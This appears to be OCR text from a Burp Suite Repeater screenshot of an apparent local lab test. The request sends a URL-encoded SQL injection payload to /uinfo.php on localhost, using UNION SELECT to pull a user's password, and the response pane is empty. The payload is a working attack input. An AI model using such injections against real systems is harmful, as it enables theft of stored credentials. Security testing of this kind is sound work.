 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLi × XSS × XXE × RCE × PII × PIIv2 × LFI × LFIv2 × +
Send Cancel < > Target: http://localhost HT
Request
Pretty Raw Hex \n
1 GET /uinfo.php?id=
0%27%20UNION%20SELECT%202,%27asd%27,(select%20password%20from%20users%20wher
e%20id=1),%27%27,%27%27;--%20- HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Ready